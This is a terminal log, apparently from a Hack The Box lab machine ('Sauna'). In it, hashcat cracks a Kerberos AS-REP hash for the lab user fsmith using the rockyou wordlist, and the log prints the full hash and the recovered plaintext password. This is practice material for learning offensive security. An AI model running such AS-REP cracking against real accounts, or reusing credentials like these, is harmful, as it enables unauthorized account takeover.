 ┌─[us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-i20jx5bruf]─[~/Sauna]
└──╼ [★]$ hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3919/7902 MB (987 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1803a27e98fab49e148c2cce1791f9b$af97f52992423d6cc96e40f359c49e1fda574e6dafcaf9d20b571aa3399710f020a70cb7e8398f707cad6eb1a20ac14b10fd7d0
cad13fa89edcc9a388535e6f82afff58178abbc87f50a500655ab48df9bfee8f017c86d204a30d47c7540cf069b00b662bd2a3d12a96e2c1a2af1d9fa2433f1cbcbfda8bdd6b79e121eeb7fbf60534938e2823590153bcf545ee
042a6c9015a13df99ff321be90115fa2ee05787243708237cf8679792619056267dcc97518cd73e7149b5bacc21a7e3d14a832718f79da69ab9eaed84e167bb339610678e6e388fa6d98b452cec67fc49e7a2cd12c89e165dd4e
7679dd4c9fc7b7b48c894d964c3fc04976205820be060006a:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c1803a2...60006a
Time.Started.....: Mon Mar  3 06:19:51 2025 (6 secs)
Time.Estimated...: Mon Mar  3 06:19:57 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  1855.8 kH/s (0.84ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: Tiffany95 -> Thelittlemermaid